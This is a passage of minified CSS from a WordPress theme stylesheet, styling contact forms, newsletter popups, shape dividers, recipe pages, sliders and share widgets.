div{padding-bottom:4px}.wpcf7 .deep-contact .w-contact-txt textarea{min-height:255px;box-shadow:none;font-size:12px;color:#73736b;padding:10px 24px 0;border:0;border-radius:2px;font-weight:400}.wpcf7 .deep-contact .w-contact-txt textarea:focus{background-color:#f0f0f0}.wpcf7 .deep-contact input[type=text]::-webkit-input-placeholder{color:#73736b}.wpcf7 .deep-contact input[type=text]:-moz-placeholder{color:#73736b}.wpcf7 .deep-contact input[type=text]::-moz-placeholder{color:#73736b}.wpcf7 .deep-contact input[type=text]:-ms-input-placeholder{color:#73736b}.wpcf7 .deep-contact input[type=email]::-webkit-input-placeholder{color:#73736b}.wpcf7 .deep-contact input[type=email]:-moz-placeholder{color:#73736b}.wpcf7 .deep-contact input[type=email]::-moz-placeholder{color:#73736b}.wpcf7 .deep-contact input[type=email]:-ms-input-placeholder{color:#73736b}.wpcf7 .deep-contact textarea::-webkit-input-placeholder{color:#73736b}.wpcf7 .deep-contact textarea:-moz-placeholder{color:#73736b}.wpcf7 .deep-contact textarea::-moz-placeholder{color:#73736b}.wpcf7 .deep-contact textarea:-ms-input-placeholder{color:#73736b}.wpcf7 .deep-contact .w-contact-submit input[type=submit]{background-color:#437df9;padding:21px 28px 18px;margin-top:19px;font-weight:400;letter-spacing:.3px}.w-contact-info article h4{font-size:16px;font-weight:700;color:#31312c}.w-contact-info article p{font-size:15px;color:#8a8a84;padding-top:20px}.discover-contact-form{overflow:hidden}.wn-cnform label{opacity:1;top:28px;color:#8c8c8c;font-size:19px;font-weight:300;margin-top:20px;background:#fff;z-index:8;display:inline-block}.w-modal .wn-cnform .wpcf7-form-control{border:none;box-shadow:none}#wrap .wn-cnform input[type=date],#wrap .wn-cnform select{border-top:0;border-right:0;border-left:0;margin-bottom:0;box-shadow:none}#wrap .wn-cnform input[type=date]{padding-top:16px}#wrap .wn-cnform input[type=text],#wrap .wn-cnform input[type=email],#wrap .wn-cnform textarea{padding:10px 0 15px;border:0;border-bottom:1px solid #e3e3e3;box-shadow:none;background:0 0}.wn-cnform.wn-active label{opacity:1;top:0}.wn-btn-cf{display:inline-block;text-align:center;margin-top:40px}#wrap .wn-btn-cf input[type=submit]{border-radius:0;padding:23px 42px 22px;letter-spacing:2px}.wn-cnform:after{width:0;position:absolute}#wrap .wn-cnform.wn-active input[type=text],#wrap .wn-cnform.wn-active input[type=email],#wrap .wn-cnform.wn-active textarea{border-color:transparent;transition:border .7s ease}.wn-cnform.wn-active:after{width:100%;background:#292929}[class*=col-].wn-cnform:after{left:15px}[class*=col-].wn-cnform.wn-active:after{width:calc(100% - 30px)}.wn-cnform.wn-mssg{margin-top:40px;position:relative}.wn-cnform.wn-mssg.wn-active:after{width:100%}#wrap .wn-cnform.wn-active input[type=text]::-webkit-input-placeholder{opacity:0}#wrap .wn-cnform.wn-active input[type=email]::-webkit-input-placeholder{opacity:0}#wrap .wn-cnform.wn-active textarea::-webkit-input-placeholder{opacity:0}#wrap .wn-cnform.wn-active input[type=text]::-moz-placeholder{opacity:0}#wrap .wn-cnform.wn-active input[type=email]::-moz-placeholder{opacity:0}#wrap .wn-cnform.wn-active textarea::-moz-placeholder{opacity:0}#wrap .wn-cnform.wn-active input[type=text]::-ms-input-placeholder{opacity:0}#wrap .wn-cnform.wn-active input[type=email]::-ms-input-placeholder{opacity:0}#wrap .wn-cnform.wn-active textarea::-ms-input-placeholder{opacity:0}#wrap .wn-cnform input[type=text]::-webkit-input-placeholder{opacity:0;color:#8c8c8c;font-size:19px}#wrap .wn-cnform input[type=email]::-webkit-input-placeholder{opacity:0;color:#8c8c8c;font-size:19px}#wrap .wn-cnform textarea::-webkit-input-placeholder{opacity:0;color:#8c8c8c;font-size:19px}#wrap .wn-cnform input[type=text]::-moz-placeholder{opacity:0;color:#8c8c8c;font-size:19px}#wrap .wn-cnform input[type=email]::-moz-placeholder{opacity:0;color:#8c8c8c;font-size:19px}#wrap .wn-cnform textarea::-moz-placeholder{opacity:0;color:#8c8c8c;font-size:19px}#wrap .wn-cnform input[type=text]::-ms-input-placeholder{opacity:0;color:#8c8c8c;font-size:19px}#wrap .wn-cnform input[type=email]::-ms-input-placeholder{opacity:0;color:#8c8c8c;font-size:19px}#wrap .wn-cnform textarea::-ms-input-placeholder{opacity:0;color:#8c8c8c;font-size:19px}@media(max-width:480px){#wrap .wn-btn-cf input[type=submit]{font-size:13px;padding:20px 10px}}#wrap .construction-contact-form .wn-conform-left{padding-left:0}#wrap .construction-contact-form input[type=text],#wrap .construction-contact-form input[type=email],#wrap .construction-contact-form textarea{padding:40px;border:1px solid #e6e6e6;box-shadow:none;background:0 0;margin-bottom:15px}#wrap .construction-contact-form textarea{height:200px}#wrap .construction-contact-form .wn-conform label{display:none}#wrap .construction-contact-form .wn-btn-conform input[type=submit]{width:100%;border:0;border-radius:0;padding:27px 42px;margin-top:30px;font-size:15px;letter-spacing:2px}#wrap .construction-contact-form .wn-conform.wn-active input[type=text],#wrap .construction-contact-form .wn-conform.wn-active input[type=email],#wrap .construction-contact-form .wn-conform.wn-active textarea{border-color:transparent;transition:border .7s ease}#wrap .construction-contact-form input[type=text]::-webkit-input-placeholder{font-size:19px;color:#1d1d1b}#wrap .construction-contact-form input[type=email]::-webkit-input-placeholder{font-size:19px;color:#1d1d1b}#wrap .construction-contact-form textarea::-webkit-input-placeholder{font-size:19px;color:#1d1d1b}#wrap .construction-contact-form .wn-conform.wn-active input[type=text]::-webkit-input-placeholder{opacity:0}#wrap .construction-contact-form .wn-conform.wn-active input[type=email]::-webkit-input-placeholder{opacity:0}#wrap .construction-contact-form .wn-conform.wn-active textarea::-webkit-input-placeholder{opacity:0}@media(max-width:767px){.construction-contact-form .wn-conform-right{padding-left:0}}#wrap .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a{color:#000}#wrap .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a{color:#437df9}#wrap .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active{border-bottom:2px solid #437df9}#wrap .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a,.vc_tta.vc_general .vc_tta-tabs-list{background:#f8f8f8}#wrap .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab>a span.vc_tta-title-text{letter-spacing:1.3px}.page-title h1{font-size:79px;font-weight:400;letter-spacing:0;margin-bottom:0;line-height:85px}.page-title p{font-size:30px;margin-top:0}.gallery-single-featured-image img{width:100%}#wrap .mec-event-list-minimal .mec-event-article.mec-clear{margin-top:29px;border-color:#eee}#wrap .mec-event-list-minimal .mec-event-article.mec-clear .mec-event-detail,#wrap .mec-event-list-minimal .mec-event-article.mec-clear .mec-event-title{overflow:hidden}#wrap .mec-event-list-minimal .mec-event-article.mec-clear .mec-event-title{letter-spacing:0;color:#353535;font-size:22px}#wrap .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper{text-align:left;display:block;width:100%}#wrap .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper .mec-detail-button{margin-left:64px;margin-bottom:4px;color:#282828;font-size:12px;transition:all .5s ease;-webkit-transition:all .5s ease;position:relative;padding:0 0 0 24px;background:0 0;text-align:left;display:block}.mfp-close,.wn-newsletter .mfp-close{display:none}#wrap .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper .mec-detail-button:before{content:'';position:absolute;background:#7a7272;width:18px;height:1px;left:0;top:45%;transition:all .1s ease;-webkit-transition:all .1s ease}#wrap .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper .mec-detail-button:hover{color:#437df9}#wrap .mec-event-list-minimal .mec-event-article.mec-clear .btn-wrapper .mec-detail-button:hover:before{background:#437df9}.mfp-bg{z-index:9999}.mfp-wrap{z-index:99999}.white-popup{position:relative;background:#fff;width:auto;max-width:500px;margin:20px auto}.mfp-zoom-in .mfp-with-anim{opacity:0;transition:all .2s ease-in-out;transform:scale(.8)}.mfp-zoom-in.mfp-bg{opacity:0;transition:all .3s ease-out}.mfp-zoom-in.mfp-ready .mfp-with-anim{opacity:1;transform:scale(1)}.mfp-zoom-in.mfp-ready.mfp-bg{opacity:.8}.mfp-zoom-in.mfp-removing .mfp-with-anim{transform:scale(.8);opacity:0}.mfp-zoom-in.mfp-removing.mfp-bg{opacity:0}.w-audio.wn-audio-content{max-width:410px;margin:0 auto}#wrap .tg-page-number.tg-page-current,#wrap .tg-page-number:not(.dots):hover,#wrap .tg-slider-bullets li.tg-active-item span{background:#437df9}.wn-newsletter .wn-newsletter-close{cursor:pointer;font-family:themify;color:#437df9;background:#f3f3f3;font-size:22px;width:58px;height:58px;position:absolute;right:0;top:0;display:inline-block;text-align:center;padding-top:16px}.wn-newsletter .wn-newsletter-close:after{content:"\e646"}#small-dialog.wn-newsletter{max-width:715px;border:1px solid #e4e4e4;padding:75px 45px 45px}#small-dialog.wn-newsletter .mc4wp-form{position:relative;max-width:407px;margin:0 auto 39px}#small-dialog.wn-newsletter .mc4wp-form .wn-button,#small-dialog.wn-newsletter .mc4wp-form .wn-button i{width:55px;height:55px;position:absolute;top:0;right:0}#small-dialog.wn-newsletter .max-title6 h1,#small-dialog.wn-newsletter .max-title6 h2,#small-dialog.wn-newsletter .max-title6 h3,#small-dialog.wn-newsletter .max-title6 h4,#small-dialog.wn-newsletter .max-title6 h5,#small-dialog.wn-newsletter .max-title6 h6{padding-left:90px;padding-right:90px}#small-dialog.wn-newsletter .max-title.max-title6{margin-bottom:19px}#small-dialog.wn-newsletter .wn-sub-max-title{padding-left:45px;padding-right:45px;line-height:2;margin-bottom:0}#small-dialog.wn-newsletter .mc4wp-form input[type=text],#small-dialog.wn-newsletter .mc4wp-form input[type=email],#small-dialog.wn-newsletter .mc4wp-form input[type=tel],#small-dialog.wn-newsletter .mc4wp-form input[type=num]{background:#f3f3f3;border:1px solid #e3e3e3;padding:19px 70px 19px 29px}#small-dialog.wn-newsletter .mc4wp-form input[type=text]:focus,#small-dialog.wn-newsletter .mc4wp-form input[type=email]:focus,#small-dialog.wn-newsletter .mc4wp-form input[type=tel]:focus,#small-dialog.wn-newsletter .mc4wp-form input[type=num]:focus{box-shadow:none}#small-dialog.wn-newsletter .mc4wp-form input::-webkit-input-placeholder{color:#707070;font-size:16px}#small-dialog.wn-newsletter .mc4wp-form input::-moz-placeholder{color:#707070;font-size:16px}#small-dialog.wn-newsletter .mc4wp-form input:-ms-input-placeholder{color:#707070;font-size:16px}#small-dialog.wn-newsletter .mc4wp-form input:-moz-placeholder{color:#707070;font-size:16px}#small-dialog.wn-newsletter .mc4wp-form input[type=submit]{margin:0;background:0 0;width:55px;height:55px}#small-dialog.wn-newsletter .mc4wp-form .wn-button i{display:inline-block;text-align:center;color:#fff;font-size:25px;padding-top:13px;z-index:2;transition:all .3s ease;-webkit-transition:all .3s ease;cursor:pointer}#small-dialog.wn-newsletter .mc4wp-form .wn-button i:hover{background:#000}#small-dialog.wn-newsletter .no-thanks:not(.wn-newsletter-close){display:block;text-align:center}#wrap #small-dialog.wn-newsletter .wrap-preloader{height:auto}.wn-deep-title-wrap .wn-deep-title,.wn-deep-title-wrap .wn-deep-title h1,.wn-deep-title-wrap .wn-deep-title h2,.wn-deep-title-wrap .wn-deep-title h3,.wn-deep-title-wrap .wn-deep-title h4,.wn-deep-title-wrap .wn-deep-title h5,.wn-deep-title-wrap .wn-deep-title h6{position:relative}.wn-deep-title-wrap .wn-deep-title .wn-deep-title-shape,.wn-title-icon-wrap i{position:absolute}.wn-deep-title{display:inline-block}.radar-dot{margin:auto;width:100px;height:100px;position:relative}.radar-centraldot,.radar-wave,.radar-wave2{background:rgba(32,150,243,1);position:absolute;transform-origin:50% 50%}.radar-centraldot{width:10px;height:10px;border-radius:30px;left:0;top:0;animation:animationDotCentral linear 3s;animation-fill-mode:forwards;animation-iteration-count:infinite}.radar-wave,.radar-wave2{width:130px;height:130px;border-radius:200px;left:-60px;top:-60px;opacity:0;animation:animationWave cubic-bezier(0,.54,.53,1) 3s;animation-fill-mode:forwards;animation-delay:.9s;animation-iteration-count:infinite}.radar-wave2{animation-delay:1.07s}@keyframes animationDotCentral{0%{transform:scale(0);opacity:0}5%{transform:scale(2)}10%{transform:scale(.9);opacity:1}11%{transform:scale(1.5)}12%{transform:scale(1)}28%{opacity:1}100%{opacity:0}}@keyframes animationWave{0%{opacity:0;transform:scale(0)}1%{opacity:1}10%{opacity:.4}70%{transform:scale(.7);opacity:0}100%{opacity:0}}.wn-shape-divider{width:100%;margin:0 auto;position:relative;z-index:77}.wn-shape-divider[class*=wn-shape-bottom]{position:absolute;bottom:0}.wn-shape-divider svg{z-index:2}#shapedivider4,#shapedivider4-bottom{background-repeat:no-repeat}.wn-shape-divider.wn-shape-bottom-1:before,.wn-shape-divider.wn-shape-top-1:before{content:'';display:block}.wn-shape-divider.wn-shape-top-1:before{border-left:100vw solid #000;border-bottom:130px solid transparent;border-right:0;border-top:0}.wn-shape-divider.wn-shape-bottom-1:before{position:absolute;bottom:0;border-right:100vw solid #000;border-top:130px solid transparent;border-left:0;border-bottom:0}.wn-shape-bottom-2 svg,.wn-shape-bottom-2 svg rect,.wn-shape-top-2 svg,.wn-shape-top-2 svg rect{width:100%;height:60px}.wn-shape-bottom-2 svg{position:absolute;bottom:0}.wn-shape-divider.wn-shape-bottom-3,.wn-shape-divider.wn-shape-top-3{position:absolute;content:'';right:0;left:0;z-index:10;display:block;height:90px;background-size:49px 100%;background-position:50%;background-repeat:repeat-x}.wn-shape-divider.wn-shape-top-3{top:0;background-image:linear-gradient(225deg,#000 18%,transparent 18%),linear-gradient(-225deg,#000 18%,transparent 18%)}.wn-shape-divider.wn-shape-bottom-3{bottom:0;background-image:linear-gradient(315deg,#000 18%,transparent 18%),linear-gradient(45deg,#000 18%,transparent 18%)}.wn-shape-bottom-4 svg,.wn-shape-bottom-4 svg rect,.wn-shape-top-4 svg,.wn-shape-top-4 svg rect{width:100%;height:80px}.wn-shape-bottom-4 svg{position:absolute;bottom:0}.wn-shape-divider.wn-shape-bottom-5:before,.wn-shape-divider.wn-shape-top-5:before{right:50%;border-right:1000px solid transparent;border-left:1000px solid}.wn-shape-divider.wn-shape-bottom-5:after,.wn-shape-divider.wn-shape-top-5:after{left:50%;border-left:1000px solid transparent;border-right:1000px solid}.wn-shape-divider.wn-shape-bottom-5:after,.wn-shape-divider.wn-shape-bottom-5:before,.wn-shape-divider.wn-shape-top-5:after,.wn-shape-divider.wn-shape-top-5:before{content:'';position:absolute;width:50%;z-index:100;-moz-transform:rotate(.000001deg);-webkit-transform:rotate(.000001deg);-o-transform:rotate(.000001deg);-ms-transform:rotate(.000001deg);transform:rotate(.000001deg)}.wn-shape-divider.wn-shape-top-5:after,.wn-shape-divider.wn-shape-top-5:before{top:0;border-top:160px solid #000}.wn-shape-divider.wn-shape-bottom-5:after,.wn-shape-divider.wn-shape-bottom-5:before{bottom:0;border-bottom:160px solid #000}.wn-shape-divider.wn-shape-bottom-6,.wn-shape-divider.wn-shape-top-6{padding-top:7em}.wn-shape-divider.wn-shape-bottom-6:after,.wn-shape-divider.wn-shape-bottom-6:before,.wn-shape-divider.wn-shape-top-6:after,.wn-shape-divider.wn-shape-top-6:before{position:absolute;content:'';pointer-events:none;top:0;left:0;z-index:10;width:50%;height:70px;background:#000}.wn-shape-divider.wn-shape-bottom-6:after,.wn-shape-divider.wn-shape-bottom-6:before{top:inherit;bottom:0}.wn-shape-divider.wn-shape-bottom-6::before{border-radius:0 80px 0 0}.wn-shape-divider.wn-shape-bottom-6::after{left:50%;border-radius:80px 0 0}.wn-shape-divider.wn-shape-top-6::before{border-radius:0 0 80px}.wn-shape-divider.wn-shape-top-6::after{left:50%;border-radius:0 0 0 80px}.wn-shape-divider.wn-shape-bottom-7,.wn-shape-divider.wn-shape-top-7{display:block;position:absolute;content:'';left:50%;width:50px;height:50px;-webkit-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);bottom:-25px;z-index:10;background:#000;box-shadow:-50px 50px 0 #000,50px -50px 0 #000}.wn-shape-divider.wn-shape-top-7{bottom:inherit;top:-25px}.wn-shape-divider.wn-shape-bottom-8:before,.wn-shape-divider.wn-shape-top-8:before{display:block;position:absolute;content:'';left:0;width:100%;height:50px;background-size:60px 100%}.wn-shape-divider.wn-shape-top-8:before{top:0;background-image:-webkit-gradient(linear,0 0,10% 100%,color-stop(.5,#000),color-stop(.5,#000));background-image:linear-gradient(195deg,#000 49%,transparent 50%)}.wn-shape-divider.wn-shape-bottom-8:before{bottom:0;background-image:-webkit-gradient(linear,0 0,10% 100%,color-stop(.5,#000),color-stop(.5,#000));background-image:linear-gradient(15deg,#000 49%,transparent 50%)}.wn-shape-bottom-9 svg,.wn-shape-top-9 svg{width:100%;height:100px;position:absolute;padding-bottom:0;margin-bottom:0;fill:#000;stroke:#000;top:0}.wn-shape-bottom-9 svg{top:inherit;bottom:-20px}.video-play-btn-wrap .wn-popup-video.video-popup{position:absolute;top:0;right:0;bottom:0;left:0;z-index:999;width:100%}.wn-lvs-shortcode-wrap{display:inline-block}.wn-like-shortcode,.wn-view-shortcode{border:1px solid #e4e4e4;margin-right:15px;position:relative;float:left;margin-bottom:15px}.wn-like-shortcode span a{border-left:1px solid #e4e4e4;padding:16px 0 19px;color:#d4d4d4;font-size:18px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.wn-like-shortcode .wn-like-count,.wn-view-shortcode-count{font-size:26px;min-width:83px;float:left;color:#b4b4b4;text-align:center}.wn-like-shortcode .sl-wrapper a span svg{width:50px}.wn-like-shortcode .wn-like-count{padding:14px 22px 13px}.wn-like-shortcode .wn-like-icon{margin:0;padding:18px 17px 14px;display:inline-block}.wn-like-shortcode #wn-like-loader{position:absolute;left:35px;top:14px}.wn-view-shortcode-count{padding:14px 7px}.wn-view-shortcode-icon{float:right}.wn-view-shortcode .wn-view-shortcode-icon i{font-size:24px;color:#b4b4b4;display:inline-block;border-left:1px solid #e4e4e4;padding:15px 15px 11px;vertical-align:middle}.wn-share-shortcode{float:left;position:relative;padding-right:15px}.wn-share-shortcode .wn-share-shortcode-dropdown{opacity:0;visibility:hidden;position:absolute;left:70px;top:-1px;border:1px solid #e4e4e4;z-index:99;background:#fff;min-width:220px}.wn-share-shortcode .wn-share-shortcode-icon{font-size:22px;color:#b4b4b4;padding:15px 16px;text-align:center;float:left;cursor:pointer;border:1px solid #e4e4e4}.wn-share-shortcode .wn-share-shortcode-icon i{vertical-align:middle;cursor:pointer}.wn-share-shortcode .wn-share-shortcode-icon:hover i{color:#fff}.wn-share-shortcode:hover .wn-share-shortcode-dropdown{opacity:1;visibility:visible}.wn-share-shortcode .wn-share-shortcode-dropdown a{display:block;width:126px;padding:0 16px;text-align:left;line-height:26px;height:auto;text-transform:uppercase;font-size:12px;color:#707070}.wn-share-shortcode .wn-share-shortcode-dropdown a:first-child{padding-top:8px}.wn-share-shortcode .wn-share-shortcode-dropdown a:last-child{padding-bottom:8px}.wn-share-shortcode-dropdown:after,.wn-share-shortcode-dropdown:before{width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #e4e4e4;content:'';position:absolute;left:-8px;top:20px}.wn-share-shortcode-dropdown:after{border-right-color:#fff;left:-6px}.wn-loadmore-ajax{text-align:center}.wn-loadmore-ajax a{position:relative;padding:15px 35px;border:1px solid;color:#437df9;font-size:13px;font-weight:400;line-height:13px;display:inline-block;margin-bottom:20px;letter-spacing:1px;border-radius:40px;box-shadow:0 3px 25px -8px;transition:all .3s ease;-webkit-transition:all .3s ease;overflow:hidden}.wn-loadmore-ajax a:hover{color:#fff!important;background:#437df9;border-color:transparent;box-shadow:0 3px 25px -8px #505050}.wn-loadmore-ajax .wn-circle-side-wrap [data-loader=wn-circle-side]{top:10px;left:43%}.twentytwenty-handle{background:#437df9;cursor:move;height:30px;width:30px;margin-left:-19px;margin-top:-20px;border:none!important}.twentytwenty-horizontal .twentytwenty-handle:after,.twentytwenty-horizontal .twentytwenty-handle:before,.twentytwenty-vertical .twentytwenty-handle:after,.twentytwenty-vertical .twentytwenty-handle:before{background:#437df9}.twentytwenty-horizontal .twentytwenty-handle:before{-webkit-box-shadow:0 3px 0 #437df9,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 3px 0 #437df9,0 0 12px rgba(51,51,51,.5);box-shadow:0 3px 0 #437df9,0 0 12px rgba(51,51,51,.5);margin-bottom:17px}.twentytwenty-horizontal .twentytwenty-handle:after{-webkit-box-shadow:0 -3px 0 #437df9,0 0 12px rgba(51,51,51,.5);-moz-box-shadow:0 -3px 0 #437df9,0 0 12px rgba(51,51,51,.5);box-shadow:0 -3px 0 #437df9,0 0 12px rgba(51,51,51,.5);margin-top:17px}.twentytwenty-vertical .twentytwenty-after-label:before,.twentytwenty-vertical .twentytwenty-before-label:before{margin-left:inherit;width:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.twentytwenty-vertical .twentytwenty-handle:before{margin-left:17px}.twentytwenty-vertical .twentytwenty-handle:after{margin-right:17px}.twentytwenty-left-arrow{border-right:5px solid #fff;margin-left:-15px}.twentytwenty-right-arrow{border-left:5px solid #fff;margin-right:-15px}.twentytwenty-down-arrow{border-top:5px solid #fff;margin-bottom:-15px}.twentytwenty-up-arrow{border-bottom:5px solid #fff;margin-top:-15px}.no-middle-line .twentytwenty-handle:after,.no-middle-line .twentytwenty-handle:before{display:none}.wn-before-after.arrow-square .twentytwenty-handle{border-radius:0;width:84px;height:84px;margin-left:-44px}.wn-before-after.arrow-square .twentytwenty-handle span.twentytwenty-left-arrow,.wn-before-after.arrow-square .twentytwenty-handle span.twentytwenty-right-arrow{border:0;margin-top:-11px}.wn-before-after.arrow-square .twentytwenty-handle span.twentytwenty-right-arrow{margin-right:25px}.wn-before-after.arrow-square .twentytwenty-handle span.twentytwenty-right-arrow:before{content:"\e07d";font-family:linea-arrows-10!important;color:#fff;font-size:48px}.number li,.number li span.num{font-size:16px;font-weight:500}.twentytwenty-horizontal .wn-before-after.arrow-square .twentytwenty-handle:after{top:86%}.twentytwenty-horizontal .wn-before-after.arrow-square .twentytwenty-handle:before{bottom:86%}#ascrail2000{z-index:9999!important}#wn-inner-scroll-column{background:#e4e4e4;width:1px!important}#wn-inner-scroll-column .nicescroll-cursors{transform:translateX(5.5px)!important}@media only screen and (max-width:960px){#wn-inner-scroll-column{left:inherit!important;right:20px!important}}.directions-key{text-align:right;position:relative}.directions-key img{margin-bottom:11px;width:100%}.directions-key span.before{width:100%;height:5px;background:#252425;position:absolute;bottom:12px;right:0;z-index:1}#wrap .wn-recipe-single .recipe-single-featured-image,.directions-key p,.number li{position:relative}.directions-key p{padding-right:120px;display:inline;background:#fff;z-index:2;padding-left:9px;margin-top:25px;overflow:hidden}.number{list-style:none}.number li{min-height:40px;margin-bottom:23px;overflow:hidden;color:#252425}.number li span.num{width:40px;height:40px;border-radius:50%;display:inline-block;text-align:center;color:#fff;padding-top:9px;line-height:1.5;margin-right:13px;float:left}#wrap .wn-recipe-single .recipe-single-featured-image img{width:100%}#wrap .wn-recipe-single .recipe-single-featured-image .wn-deep-recipe{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:block;width:100%}#wrap .wn-recipe-single .wn-deep-recipe .wn-deep-recipe-desc{text-align:center;color:#fff;font-size:23px;letter-spacing:4px;margin-top:87px}.wn-recipe-wrap .recipe-single-featured-image .wn-deep-recipe .wn-deep-title .wn-deep-subtitle{text-transform:uppercase}@media (min-width:1025px) and (max-width:1280px){#wrap .wn-recipe-single .wn-deep-recipe .wn-deep-recipe-desc{margin-top:77px}}@media (min-width:992px) and (max-width:1024px){#wrap .wn-recipe-single .wn-deep-recipe .wn-deep-recipe-desc{margin-top:67px}}@media (min-width:769px) and (max-width:991px){#wrap .wn-recipe-single .wn-deep-recipe .wn-deep-recipe-desc{margin-top:47px;font-size:17px}}@media (min-width:481px) and (max-width:767px){#wrap .wn-recipe-single .wn-deep-recipe .wn-deep-recipe-desc{margin-top:37px;font-size:15px;letter-spacing:2px}}@media (min-width:321px) and (max-width:479px){#wrap .wn-recipe-single .wn-deep-recipe .wn-deep-recipe-desc{margin-top:30px;font-size:12px;letter-spacing:1px}}@media (max-width:320px){#wrap .wn-recipe-single .wn-deep-recipe .wn-deep-recipe-desc{display:none}}.wn-recipe-single .au-avatar-box .au-avatar{float:left}.wn-recipe-single .au-avatar-box .au-avatar img{border-radius:50%;margin-right:16px}.wn-recipe-single .au-avatar-box,.wn-recipe-single .au-avatar-box .recipe-author{overflow:hidden;margin-bottom:16px}.wn-recipe-single .au-avatar-box .recipe-author{margin-top:15px;font-size:15px}.wn-recipe-single .au-avatar-box .recipe-author a{font-size:15px;font-weight:500;color:#333}.wn-recipe-single .wn-recipe-content-wrap{margin-top:60px}.recipe-metadata{overflow:hidden;border:1px solid #e8e8e8;border-radius:1px;display:table;padding:12px 7%;width:100%;box-shadow:0 2px 10px -4px rgba(0,0,0,.1)}.recipe-metadata i{font-size:16px;color:#9a9a9a;margin-right:6px}.recipe-metadata .meta{display:table-cell;position:relative;font-size:13px;line-height:14px;text-align:center;border-right:1px solid #e8e8e8}.recipe-metadata .meta:last-child{border-right:none}.recipe-metadata .meta,.recipe-metadata .meta a,.recipe-metadata .meta strong{color:#4a4a4a}.recipe-metadata .meta .recipe_category{display:inline-block;margin:0}.recipe-metadata .meta .recipe_category li{list-style:none;margin:0;display:inline-block}.recipe-metadata .meta .recipe_category li:before{content:', '}.recipe-metadata .meta .recipe_category li:first-child:before,.top-related .recipe-item h5 a:after{content:''}.wn-recipe-wrap .recipe-header .recipe-title{font-weight:700;margin-top:37px;margin-right:72px;margin-bottom:10px}.wn-recipe-wrap .recipe-header .recipe-excerpt{color:#252425}.food-information{display:table;width:100%;padding:26px 35px;margin-bottom:40px;border-radius:1px}.food-information .food-info{display:table-cell;font-size:14px;text-align:center}.wn-recipe-content-wrap .post-sharing{border-bottom:1px solid #e7e7e7;padding-bottom:34px}.wn-recipe-content-wrap .wn-recipe-nav{overflow:hidden;margin:66px 0 141px}.wn-recipe-content-wrap .wn-recipe-nav-text a{color:#212121;font-size:13px;transition:all .3s ease;-webkit-transition:all .3s ease}.wn-recipe-content-wrap .wn-recipe-nav-text a i{font-size:40px}.wn-recipe-content-wrap .wn-recipe-nav-text a i.icon-arrows-slim-left{margin-right:16px}.wn-recipe-content-wrap .wn-recipe-nav-text a i.icon-arrows-slim-right{margin-left:16px}.wn-recipe-content-wrap .wn-recipe-nav-text a span{letter-spacing:1px;display:inline-block;vertical-align:top;padding-top:8px}.top-related .top-related-title{color:#252425;font-size:22px;font-weight:600;margin-bottom:31px}.top-related .recipe-item:last-child{margin-right:0}.top-related .recipe-item img{width:100%}.top-related .recipe-item h5{overflow:hidden;margin-top:26px}.top-related .recipe-item h5 a{color:#252425;font-size:18px;font-weight:600;padding-left:88px;position:relative;overflow:hidden;float:left;transition:all .3s ease;-webkit-transition:all .3s ease;text-transform:uppercase}.top-related .recipe-item h5 a:after{position:absolute;width:75px;height:5px;background:#252425;left:0;top:50%;transform:translate(0,-50%);float:left;transition:all .3s ease;-webkit-transition:all .3s ease}.top-related .recipe-item h5 a:hover:after{width:85px}.top-related .recipe-item h5 a:hover{padding-left:98px}@media(min-width:992px) and (max-width:1200px){.food-information{padding:20px}.food-information .food-info{font-size:13px}.recipe-metadata{padding:12px 20px}.recipe-metadata .meta,.recipe-metadata .meta li,.recipe-metadata .meta strong{font-size:12px}}@media(min-width:681px) and (max-width:991px){.food-information .food-info,.recipe-metadata .meta,.recipe-metadata .meta li,.recipe-metadata .meta strong{font-size:13px}.food-information{padding:13px}.recipe-metadata{padding:10px}}@media(max-width:680px){.food-information .food-info,.recipe-metadata .meta,.recipe-metadata .meta li,.recipe-metadata .meta strong{font-size:13px}.food-information{padding:13px}.recipe-metadata{padding:10px}.food-information .food-info strong,.recipe-metadata .meta>strong{display:block}}@media(max-width:479px){.recipe-metadata .meta{display:block;border-bottom:1px solid #eee;border-right:none;padding:10px 0}.recipe-metadata .meta:last-child{border-bottom:0}.recipe-metadata{padding:0}}.wn-block-quote.wn-block-quote-1{display:inline-block;background:#fafafa;position:relative;width:100%}.wn-block-quote.wn-block-quote-1 .image-wrap{float:left}.wn-block-quote.wn-block-quote-1 .block-quote-content{overflow:hidden;position:absolute;right:60px;top:95px;max-width:500px}.wn-block-quote.wn-block-quote-1 .col-md-7{padding-left:0}.wn-block-quote-1 .block-quote-content .content{background:#fff;font-size:26px;line-height:1.5;color:#222;margin:20px;padding:10%;box-shadow:0 5px 10px 0 rgba(1,2,2,.11);border-radius:3px}.wn-block-quote-1 .authorbox{overflow:hidden;position:relative;left:40%;margin-top:35px}.wn-block-quote-1 .authorbox img{border-radius:50%;float:left;margin-right:16px}.wn-block-quote-1 .authorbox p{margin-bottom:0;margin-top:10px;color:#222;font-size:16px;background:#fafafa;display:inline-block;padding:0 10px}@media (max-width:1280px){.wn-block-quote.wn-block-quote-1{display:block;width:100%;overflow:hidden}.wn-block-quote.wn-block-quote-1 .block-quote-content{position:absolute;left:8%;right:8%;top:12%;margin:0;width:auto}.wn-block-quote-1 .block-quote-content .content{margin:20px;overflow:hidden}.wn-block-quote-1 .authorbox{margin-left:50px;margin-bottom:20px}}#wrap .wn-tweets-carousel .socialfollow,.wn-tweets-carousel>i{display:inline-block;background:#fff;transform:translate(-50%,0)}@media (max-width:767px){.wn-block-quote-1 .block-quote-content .content{background:#fff;font-size:25px;color:#222;padding:20px}.wn-block-quote-1 .authorbox{left:auto;margin-top:0}}@media (max-width:480px){.wn-block-quote-1 .block-quote-content .content{font-size:16px;margin-bottom:8px}.wn-block-quote.wn-block-quote-1 